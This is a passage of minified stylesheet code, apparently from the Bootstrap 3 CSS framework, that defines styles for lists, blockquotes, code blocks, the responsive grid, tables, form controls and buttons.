ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:bold}dd{margin-left:0}@media (min-width: 768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo, Monaco, Consolas, "Courier New", monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;display:table-column;float:none}table td[class*="col-"],table th[class*="col-"]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.form-group-sm .form-control{height:30px;line-height:30px}textarea.form-group-sm .form-control,select[multiple].form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:5px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.form-group-lg .form-control{height:46px;line-height:46px}textarea.form-group-lg .form-control,select[multiple].form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:10px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:25px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] 